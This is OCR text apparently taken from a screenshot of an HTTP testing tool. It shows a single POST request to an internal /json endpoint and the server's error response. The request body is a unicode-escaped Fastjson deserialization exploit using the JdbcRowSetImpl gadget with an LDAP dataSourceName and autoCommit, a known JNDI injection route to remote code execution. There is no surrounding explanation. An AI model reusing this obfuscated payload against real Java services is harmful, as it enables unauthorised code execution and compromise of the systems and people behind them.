 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ? : 10.0.94.131:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11 {"name":
{"\u0040\u0074\u0079\u0070\u0065":"\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0043\u006
c\u0061\u0073\u0073",
"\u0076\u0061\u006c":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074
\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c"},"x":
{"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u007
3\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c",
"\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u004e\u0061\u006d\u0065":"ldap://127.0.0.1/
test111","autoCommit":true}}
Responses 67bytes / 2030ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 19 Oct 2023 08:46:14 GMT
4 Content-Length: 67
5
6 {
7 "error": "set property error, autoCommit",
8 "status": -1
9 }
远端地址:10.0.94.131:8888; 响应
时间:2030ms; 总耗时:2034ms; UR
L:http://10.0.94.131:8888/json